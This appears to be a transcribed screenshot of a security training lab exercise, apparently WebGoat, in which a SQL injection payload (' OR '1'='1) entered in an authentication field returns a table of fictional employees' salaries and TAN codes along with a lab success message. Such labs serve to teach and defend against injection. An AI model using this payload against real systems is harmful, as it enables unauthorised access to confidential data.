 ✔
Employee Name: 1
Authentication TAN: 1' OR '1'='1
Get department
You have succeeded! You successfully compromised the confidentiality of data
by viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Sales 83700 LO9S2V null